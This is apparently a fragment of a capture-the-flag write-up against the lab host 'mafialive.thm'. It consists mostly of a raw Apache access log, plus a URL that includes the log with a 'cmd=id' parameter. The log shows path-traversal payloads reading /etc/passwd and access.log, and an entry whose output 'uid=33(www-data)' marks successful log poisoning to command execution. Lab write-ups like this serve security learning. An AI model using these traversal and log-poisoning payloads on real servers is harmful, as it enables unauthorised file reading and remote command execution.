 http://mafialive.thm/test.php?view=/var/www/html/development_testing/..//..//..//..//..//var/log/apache2/access.log&cmd=id
2
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security
/fontawesome-free/webfonts/fa-brands-400.woff2 HTTP/1.1" 200 54946 "http://10.10.78.250/layout/styles/fontawesome-free/css/fontawesome-all.min.css" "Mozilla/5.0 (Windows NT 10.0;
rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:07:55:50 +0530] "GET /layout/scripts/jquery.min.js HTTP/1.1" 200 30662 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:07:55:51 +0530] "GET /favicon.ico HTTP/1.1" 404 490 "http://10.10.78.250/" "Mozilla/5.0 (Windows NT 10.0;
rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:07:55:51 +0530] "GET /layout/styles/layout.css HTTP/1.1" 200 4954 "http://10.10.78.250/" "Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:07:55:51 +0530] "GET /layout/styles/fontawesome-free/css/fontawesome-all.min.css HTTP/1.1" 200 8451
"http://10.10.78.250/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:07:55:53 +0530] "GET /layout/styles/framework.css HTTP/1.1"
200 2178 "http://10.10.78.250/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" ::1 - - [20/Oct/2023:07:55:53 +0530] "OPTIONS * HTTP/1.0" 200 126 "-"
"Apache/2.4.29 (Ubuntu) (internal dummy connection)" ::1 - - [20/Oct/2023:07:55:55 +0530] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.29 (Ubuntu) (internal dummy connection)" ::1 - -
[20/Oct/2023:07:55:56 +0530] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.29 (Ubuntu) (internal dummy connection)" ::1 - - [20/Oct/2023:07:55:57 +0530] "OPTIONS * HTTP/1.0" 200
126 "-" "Apache/2.4.29 (Ubuntu) (internal dummy connection)" ::1 - - [20/Oct/2023:07:55:58 +0530] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.29 (Ubuntu) (internal dummy
connection)" ::1 - - [20/Oct/2023:07:55:59 +0530] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.29 (Ubuntu) (internal dummy connection)" ::1 - - [20/Oct/2023:07:56:00 +0530] "OPTIONS
* HTTP/1.0" 200 126 "-" "Apache/2.4.29 (Ubuntu) (internal dummy connection)" ::1 - - [20/Oct/2023:07:56:02 +0530] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.29 (Ubuntu) (internal
dummy connection)" ::1 - - [20/Oct/2023:07:56:03 +0530] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.29 (Ubuntu) (internal dummy connection)" ::1 - - [20/Oct/2023:07:56:04 +0530]
"OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.29 (Ubuntu) (internal dummy connection)" 10.8.189.249 - - [20/Oct/2023:07:56:19 +0530] "GET / HTTP/1.1" 200 3888 "-" "Mozilla/5.0
(Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:07:58:17 +0530] "GET /test.php HTTP/1.1" 200 473 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:07:59:30 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 486
"http://mafialive.thm/test.php" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:07:59:31 +0530] "GET /favicon.ico HTTP/1.1" 404 491
"http://mafialive.thm/test.php?view=/var/www/html/development_testing/mrrobot.php" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct
/2023:08:02:27 +0530] "GET /test.php?view=/var/www/html/development_testing/....//....//....//etc/passwd HTTP/1.1" 200 473 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:08:02:43 +0530] "GET /test.php?view=/var/www/html/development_testing/robots.txt HTTP/1.1" 200 458 "http://mafialive.thm/test.php?view=
/var/www/html/development_testing/mrrobot.php" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:08:03:06 +0530] "GET
/test.php?view=/var/www/html/development_testing/....//....//....//etc/passwd HTTP/1.1" 200 436 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - -
[20/Oct/2023:08:03:35 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//..//..//etc/passwd HTTP/1.1" 200 912 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:08:05:34 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//..//..//var/log/apache2/access.log HTTP/1.1"
200 1155 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:08:06:41 +0530] "GET /test.php?view=/var/www
/html/development_testing/..//..//..//..//..//etc/passwd HTTP/1.1" 200 912 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:08:08:20
+0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//..//..//var/log/apache2/access.log HTTP/1.1" 200 1191 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:08:09:20 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//..//..//etc/passwd HTTP/1.1" 200 912 "-" "Mozilla/5.0
(Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:08:10:02 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//..//..//var
/log/apache2/access.log HTTP/1.1" 200 1210 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:08:12:19 +0530] "GET
/test.php?view=/var/www/html/development_testing/....//....//....//etc/passwd HTTP/1.1" 200 436 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - -
[20/Oct/2023:08:12:27 +0530] "GET /test.php HTTP/1.1" 200 473 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:08:12:37 +0530]
"GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 486 "http://mafialive.thm/test.php" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:08:19:58 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 449 "http://mafialive.thm/test.php"
"uid=33(www-data) gid=33(www-data) groups=33(www-data) " 10.8.189.249 - - [20/Oct/2023:08:23:49 +0530] "GET /test.php?view=/var/www/html/development_testing
/mrrobot.php?cmd=id HTTP/1.1" 200 473 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:08:23:50 +0530] "GET /favicon.ico
HTTP/1.1" 404 491 "http://mafialive.thm/test.php?view=/var/www/html/development_testing/mrrobot.php?cmd=id" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0"